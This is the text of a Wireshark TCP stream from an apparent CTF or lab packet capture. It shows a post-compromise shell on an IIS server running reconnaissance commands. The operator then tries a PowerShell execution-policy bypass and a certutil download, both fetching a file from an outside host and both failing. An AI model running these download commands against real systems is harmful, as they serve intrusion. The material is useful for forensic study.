 Wireshark · Follow TCP Stream (tcp.stream eq 3) · chase.pcapng
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Npcap Loopback Adapter:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::c519:1c29:36a3:3f06%14
   Autoconfiguration IPv4 Address. . : 169.254.63.6
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . :
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::a81a:4d42:a317:8ded%11
   IPv4 Address. . . . . . . . . . . : 22.22.22.5
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 22.22.22.2
Tunnel adapter isatap.localdomain:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : localdomain
Tunnel adapter Local Area Connection* 11:
   Connection-specific DNS Suffix  . : localdomain
   IPv6 Address. . . . . . . . . . . : 2002:1616:1605::1616:1605
   Default Gateway . . . . . . . . . : 2002:c058:6301::c058:6301
Tunnel adapter isatap.{FC31ACEF-D362-4FAF-8F11-B50E106CE80F}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
c:\windows\system32\inetsrv>cd /
cd /
c:\>powershell -ep bypass -c Invoke-WebRequest -Uri http://22.22.22.7/JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt -OutFile c:\users\public\file.txt
powershell -ep bypass -c Invoke-WebRequest -Uri http://22.22.22.7/JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt -OutFile c:\users\public\file.txt
The term 'Invoke-WebRequest' is not recognized as the name of a cmdlet, functio
n, script file, or operable program. Check the spelling of the name, or if a pa
th was included, verify that the path is correct and try again.
At line:1 char:18
+ Invoke-WebRequest <<<<  -Uri http://22.22.22.7/JBKEE62NIFXF6ODMOUZV6NZTMFGV6U
RQMNMH2IBA.txt -OutFile c:\users\public\file.txt
    + CategoryInfo          : ObjectNotFound: (Invoke-WebRequest:String) [], C
   ommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
c:\>certutil -urlcache -split -f http://22.22.22.7/JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt c:\users\public\
certutil -urlcache -split -f http://22.22.22.7/JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt c:\users\public\
****  Online  ****
  0000  ...
  000b
CertUtil: -URLCache command FAILED: 0x80070003 (WIN32: 3)
CertUtil: The system cannot find the path specified.
c:\>